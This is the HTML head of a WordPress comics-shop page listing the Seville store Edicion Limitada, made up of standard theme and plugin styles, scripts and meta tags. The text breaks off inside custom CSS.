

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karrascomics.com/team/edicion-limitada-sevilla/
body_size: 20887
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="es"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="es"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />    
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://karrascomics.com/xmlrpc.php" />	
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<title>Sevilla, EDICION LIMITADA &#8211; Karras Comics</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed" href="https://karrascomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed de los comentarios" href="https://karrascomics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fteam%2Fedicion-limitada-sevilla%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fteam%2Fedicion-limitada-sevilla%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nacex_admin_menu_styles-css' href='//karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//karrascomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//karrascomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='//karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//karrascomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-typo-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-bootstrap-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-color-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//karrascomics.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-search-script-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-chosen-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-component-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kf-time-circles-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-buddy-press-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-svg-icon-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcode-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-widget-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Open-Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-bootstrap-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-events-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-jquery-bookblock-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='//karrascomics.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='//karrascomics.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="kode-news-ltr-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=kode-news-ltr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/newsletter.js?ver=6.9" id="kode-news-ltr-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="ajax-signup-script-js-extra">
/* <![CDATA[ */
var ajax_signup_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=6.9" id="ajax-signup-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://karrascomics.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=6.9" id="thebookstore-chosen-js"></script>
<script type="text/javascript" src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karrascomics.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karrascomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://karrascomics.com/team/edicion-limitada-sevilla/" />
<script>var ms_grabbing_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<style>img#wpstats{display:none}</style>
					<!-- load the script for older ie version -->
			<!--[if lt IE 9]>
			<script src="https://karrascomics.com/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"></script>			
			<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://karrascomics.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Sevilla, EDICION LIMITADA" />
<meta property="og:url" content="https://karrascomics.com/team/edicion-limitada-sevilla/" />
<meta property="og:description" content="Calle San Alonso de Orozco, 5 (213,26 km) 41003 Sevilla 954 41 55 92" />
<meta property="article:published_time" content="2019-10-09T09:50:25+00:00" />
<meta property="article:modified_time" content="2020-05-22T17:15:03+00:00" />
<meta property="og:site_name" content="Karras Comics" />
<meta property="og:image" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Sevilla, EDICION LIMITADA" />
<meta name="twitter:image" content="https://karrascomics.com/wp-content/uploads/2019/10/edicion-limitada.jpg?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			@font-face {font-family: "CCDutchCourageDark W00 Regular";
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot"); /* IE9*/
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff2") format("woff2"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff") format("woff"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.svg#CCDutchCourageDark W00 Regular") format("svg"); /* iOS 4.1- */
}

body {
	color: #000 !important;
}

.wpcf7-form input, .wpcf7-form textarea {color: #000 !important;} 

.kode-page-heading h2 {
    font-size: 54px !important;
    font-family: "CCDutchCourageDark W00 Regular" !important;
	    text-shadow: 1px 1px 20px black; text-transform: none !important;
}

.kode-navigation ul {
    width: 100% !important; 
}

.header-1 .kode-navigation ul li a {
    text-transform: uppercase;
    padding: 16px 5px;
    font-size: 16px;
}

.logo {width:170px;}

.page-id-881 .kode-inner-banner {display: none !important;}

.logo-container {background-color: #fff;}

.header-1 .kode-navigation ul li a { color: #222 !important;}

.header-1 .top-strip {
	background-color: #aaa !important; }

.kode-inner-banner {
	background-image: url(/wp-content/uploads/2022/09/Roman-Ritual.jpg);

}

.page-id-268 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Roman-Ritual.jpg); background-size: cover;  background-position: center;  }

.page-id-24696 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Rogues.jpg); background-size: cover;  background-position: center;  }

.page-id-196 .kode-inner-banner {
    background-position-y: -150px !important;
}

.page-id-9 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Solomon.jpg);
	background-position: center;
}

.page-id-169 .kode-inner-banner {
